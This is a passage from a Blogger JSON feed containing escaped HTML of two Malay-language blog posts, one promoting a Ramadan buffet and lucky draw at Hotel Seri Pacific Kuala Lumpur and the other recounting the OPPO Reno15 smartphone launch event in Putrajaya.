\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi mereka yang ingin menikmati rangkaian hidangan istimewa ini dengan harga yang lebih menjimatkan, pihak hotel menawarkan promosi ‘\u003Cspan style=\"color: #cc0000;\"\u003EEarly Bird’\u003C\/span\u003E pada kadar \u003Cspan style=\"color: #990000;\"\u003ERM128.00 nett \u003C\/span\u003Euntuk dewasa bagi tempahan yang dilakukan sebelum \u003Cspan style=\"color: #660000;\"\u003E31 Januari 2026\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixGD9yHBXNE5IRj7IQOz1v_Zk6gI6de_WqTgOeysXjL383aFfUPSkcpQEqAB2WJY6O-BVXELLjB9VtIn-oGlL1MvxqugVjjnqLqmH1a62P6mmXrCKmCdj2sTwbAu83s4khZ8UJ-GPDM2fxdXFwpG72wug8bxVB8GUPPlBDLfjbrsORHsqLMAsVM4yTWR4\/s800\/Screenshot%202026-01-10%20at%207.23.51%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixGD9yHBXNE5IRj7IQOz1v_Zk6gI6de_WqTgOeysXjL383aFfUPSkcpQEqAB2WJY6O-BVXELLjB9VtIn-oGlL1MvxqugVjjnqLqmH1a62P6mmXrCKmCdj2sTwbAu83s4khZ8UJ-GPDM2fxdXFwpG72wug8bxVB8GUPPlBDLfjbrsORHsqLMAsVM4yTWR4\/w640-h304\/Screenshot%202026-01-10%20at%207.23.51%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf4heg2LE6DFr5amCzZxvTbBTjl4dCRgFKRJbs-0GUcOM-A3x4FU5ndBtAqNVBWRJvpUDikiaRxk9xhGyIovuWpeaMjuDJLQ9MWcQT6QvDDv6u6jKaiKukGuQTNUR_oFX9LypkrW3K9zlMo3uGPLYDyB6AxNV4Z6r2zonKiCSjPiu-nJNHMqxIwDptYAc\/s800\/Screenshot%202026-01-10%20at%207.23.58%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf4heg2LE6DFr5amCzZxvTbBTjl4dCRgFKRJbs-0GUcOM-A3x4FU5ndBtAqNVBWRJvpUDikiaRxk9xhGyIovuWpeaMjuDJLQ9MWcQT6QvDDv6u6jKaiKukGuQTNUR_oFX9LypkrW3K9zlMo3uGPLYDyB6AxNV4Z6r2zonKiCSjPiu-nJNHMqxIwDptYAc\/w640-h304\/Screenshot%202026-01-10%20at%207.23.58%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHarga biasa selepas tempoh tersebut adalah \u003Cspan style=\"color: #cc0000;\"\u003ERM158.00 nett \u003C\/span\u003Euntuk dewasa, manakala bagi kanak-kanak berusia 6 hingga 12 tahun serta warga emas, harga yang ditetapkan adalah\u003Cspan style=\"color: #990000;\"\u003E RM79.00 \u003C\/span\u003Enett seorang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELebih menarik sepanjang bulan Ramadan, mereka yang berbuka puasa di Restoren Zende berpeluang membawa balik pelbagai hadiah bertuah yang disediakan\u0026nbsp; seperti \u003Cspan style=\"color: #b45f06;\"\u003Epakej umrah \u003C\/span\u003Eatau\u003Cspan style=\"color: #b45f06;\"\u003E pakej percutian bernilai RM9,999; Skuter Elektrik; Tiket Batik Airlines ke Uzbezkiztan dan Bali untuk 2 pax; Pelbagai Barang elektrik bernilai sehingga RM2,000; Hadiah wang tunai RM1,000; voucher Hi-tea serta baucer bilik 2 hari 1 malam di Seri Pacific \u003C\/span\u003Eserta \u003Cspan style=\"color: #b45f06;\"\u003Ehadiah hamper.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWtur-cK9XsWeFxh-rQoJLvDAgAQTCn08l5IdsBvyxyDRSyRFERPXkM4rxlqUU542T3sCFjp_Bob7sIocXtwYHesYNh_I1EkwHPoDwUucROENHDeDJsoVEOtMUroQMagOptp0iMetYGJsHWDMngXfOh3kgOEPxKxvtP56p32mmI-1ZCwMFlnENjMUC77w\/s800\/Screenshot%202026-01-10%20at%207.01.25%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"800\" height=\"352\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWtur-cK9XsWeFxh-rQoJLvDAgAQTCn08l5IdsBvyxyDRSyRFERPXkM4rxlqUU542T3sCFjp_Bob7sIocXtwYHesYNh_I1EkwHPoDwUucROENHDeDJsoVEOtMUroQMagOptp0iMetYGJsHWDMngXfOh3kgOEPxKxvtP56p32mmI-1ZCwMFlnENjMUC77w\/w640-h352\/Screenshot%202026-01-10%20at%207.01.25%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMana tahu sambil menjamu selera dapat pula hadiah bertuah rezeki Ramadan kan?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebarang pertanyaan lanjut atau urusan tempahan boleh dilakukan dengan menghubungi talian \u003Cspan style=\"color: #cc0000;\"\u003E+6011-3916 8907\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOrang ramai juga boleh mendapatkan maklumat tambahan menerusi laman web rasmi Hotel Seri Pacific Kuala Lumpur atau melalui perkhidmatan Whata\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Epp di talian \u003Cspan style=\"color: #cc0000;\"\u003E+6018-205 7525 \u003C\/span\u003Euntuk memastikan mereka tidak melepaskan peluang merasai kembara \"Jelajah Rasa\" yang penuh dengan keistimewaan ini.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge4RDa-Zm9oCx0ZrQkYgftCLRKJGiaf0DbGi6sIlE-z9KpnqWs3hC7kVK-YAjRKMpMaXGd7PNrYoKrX4D4ta2154iKgPtuSuYSJNRN2HDNzRXNWU31SBbBAiql0VC6w-55zOWj6k9k6wRZfwPqfal85pypXH3l8wDjkYy5793aCyuVZWgxUv5nEzdXJJ8\/s800\/eec31ef8-5c8d-495a-80f8-5fe619b3d3b8.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"361\" data-original-width=\"800\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge4RDa-Zm9oCx0ZrQkYgftCLRKJGiaf0DbGi6sIlE-z9KpnqWs3hC7kVK-YAjRKMpMaXGd7PNrYoKrX4D4ta2154iKgPtuSuYSJNRN2HDNzRXNWU31SBbBAiql0VC6w-55zOWj6k9k6wRZfwPqfal85pypXH3l8wDjkYy5793aCyuVZWgxUv5nEzdXJJ8\/w640-h288\/eec31ef8-5c8d-495a-80f8-5fe619b3d3b8.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#HotelSeriPacific #JelajahRasaRamadan #BufetRamadan2026 #HadiahBertuah\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cscript async=\"\" src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/8350024649351345288\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/berbuka-puasa-di-seri-pacific-kl.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/8350024649351345288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/8350024649351345288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/berbuka-puasa-di-seri-pacific-kl.html","title":"BERBUKA PUASA DI SERI PACIFIC KL, PELUANG MENANGI PAKEJ  UMRAH!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h306-c\/Screenshot%202026-01-09%20at%201.09.08%20AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-5246324018292502995"},"published":{"$t":"2026-01-07T22:41:00.000+08:00"},"updated":{"$t":"2026-01-07T22:41:44.012+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TEKNOLOGI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"SIRI OPPO RENO15: ERA BAHARU FOROGRAFI AI, KREATIVITI TANPA BATAS!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuJHwdAYFhvbdP9Dgpt8UWt_sl4QfKaYPetekHrva3x8vrGZ0qq2Slh9WZmKR_rYRlazUa5a-O_9IFiuWo6jUHaiuBwo0fpHrM6BGFieBEBDoLz17cerIqW7rPDt44nXIsmDmKevHUR_WLw3R4ftzw3RvqQguB68oO24ThVoWP7hdlVmg0KSNvkMjRwwY\/s800\/Screenshot%202026-01-07%20at%205.53.11%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"339\" data-original-width=\"800\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuJHwdAYFhvbdP9Dgpt8UWt_sl4QfKaYPetekHrva3x8vrGZ0qq2Slh9WZmKR_rYRlazUa5a-O_9IFiuWo6jUHaiuBwo0fpHrM6BGFieBEBDoLz17cerIqW7rPDt44nXIsmDmKevHUR_WLw3R4ftzw3RvqQguB68oO24ThVoWP7hdlVmg0KSNvkMjRwwY\/w640-h272\/Screenshot%202026-01-07%20at%205.53.11%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EOPPO\u003C\/span\u003E telah mengumumkan pelancaran \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003ESiri Reno15\u003C\/b\u003E\u003C\/span\u003E, yang merangkumi \u003Cspan style=\"color: #800180;\"\u003EReno15 Pro 5G, Reno15 5G,\u003C\/span\u003E dan\u003Cspan style=\"color: #800180;\"\u003E Reno15 F 5G\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EDireka sebagai rakan kreatif serba boleh, siri ini memperkenalkan Kamera Swafoto Ultra Lebar 50MP dan pelbagai peralatan berkuasa AI yang memudahkan keseluruhan aliran kerja penciptaan kandungan — daripada rakaman video sehingga suntingan —seringkali dengan hanya satu ketikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESesungguhnya, sepanjang\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003E Kak Fas\u003C\/b\u003E\u003C\/span\u003E menghadiri majlis pelancaran mana-mana jenama telefon pintar, inilah julung kalinya menghadiri sebuah event yang penuh gilang-gemilang sekali gus meninggalkan kesan yang cukup istimewa dan eksklusif.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKenapa \u003Cspan style=\"color: #990000;\"\u003EKak Fas\u003C\/span\u003E kata eksklusif?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"background-color: white; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeawal perjalanan lagi, \u003Cspan style=\"color: #990000;\"\u003EKak Fas\u003C\/span\u003E dimanjakan dengan perkhidmatan pengangkutan percuma lengkap \u003Ci\u003Echauffeur driven \u003C\/i\u003Elagi, dihantar\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Eterus ke lokasi acara dengan penuh keselesaan bermula jam 7.30 pagi Selasa 6 Januari 2026.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBahkan kenderaan yang dipandu Kaden bernombor plate \u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EGOLD 3385\u003C\/b\u003E\u003C\/span\u003E .. pertama kali juga sedar ada nombor plate dengan perkataan “Gold’ atau Emas. Terasa ‘keemasan’ perjalanan bagaikan ‘vip’ haha .. Kak Fas memilih duduk di kerusi hadapan sambil berrbual mesra dengan Kaden.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESetibanya di\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003E Ekues Cabin Putrajaya\u003C\/b\u003E\u003C\/span\u003E, \u003Cspan style=\"color: #990000;\"\u003EKak Fas \u003C\/span\u003Eterpukau pula dengan suasana pelancaran yang sangat cantik dan estetik, memberikan latar belakang yang sempurna bagi memperkenalkan Siri OPPO Reno15 secara rasmi kepada umum.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYkvCL3Oc8szhrSIkG3o7U49M_rOudChi7PP60EtVXZPGKh1iWTfBB9BMb3BRllg9HAzRYZj9AkbZilt18IEIfyp4MTRtf7tbde-JTLyomIoY7jz6n-IpUkvT2KfNpmOLhSQqNxW4EKJ03c6Q7Ay3D_uiQHlhTpBTqZDZtSasqU_fztc3hfJyihUaPPeA\/s800\/Screenshot%202026-01-07%20at%2010.31.09%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"800\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYkvCL3Oc8szhrSIkG3o7U49M_rOudChi7PP60EtVXZPGKh1iWTfBB9BMb3BRllg9HAzRYZj9AkbZilt18IEIfyp4MTRtf7tbde-JTLyomIoY7jz6n-IpUkvT2KfNpmOLhSQqNxW4EKJ03c6Q7Ay3D_uiQHlhTpBTqZDZtSasqU_fztc3hfJyihUaPPeA\/w640-h208\/Screenshot%202026-01-07%20at%2010.31.09%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; 